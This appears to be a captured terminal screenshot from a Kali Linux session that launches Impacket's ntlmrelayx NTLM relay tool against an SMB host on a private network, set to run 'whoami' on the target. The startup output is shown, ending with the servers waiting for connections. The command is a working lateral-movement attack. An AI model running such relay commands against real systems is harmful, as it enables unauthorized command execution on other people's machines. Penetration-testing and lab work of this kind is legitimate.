 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 ntlmrelayx.py -wh 172.26.10.134 -t smb://172.26.10.13 -smb2support --ipv6 -c whoami
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation

[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections